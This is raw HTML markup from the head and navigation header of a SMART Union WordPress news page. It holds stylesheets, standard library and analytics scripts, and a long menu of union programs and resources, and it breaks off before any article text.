!important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.8.3' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1768463207" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.8.3" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script type="rocketlazyloadscript" data-rocket-src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/posts/57577" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.smart-union.org/?p=57577' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.smart-union.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Fmoving-forward-with-president-elect-obama%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.smart-union.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Fmoving-forward-with-president-elect-obama%2F&#038;format=xml" />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["amtrak-commuter","aviation-news","bus","news","td-leadership-messages","washington"],"pagePostAuthor":"amyr"};
	dataLayer.push( dataLayer_content );</script> <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.0.1" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_desktop" /></head><body class="wp-singular post-template-default single single-post postid-57577 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header  id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div  class="bg-primary"><div  class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div  class="header-inner section-inner py-4 sm:py-0 "><div  class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img fetchpriority="high" width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div  class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" 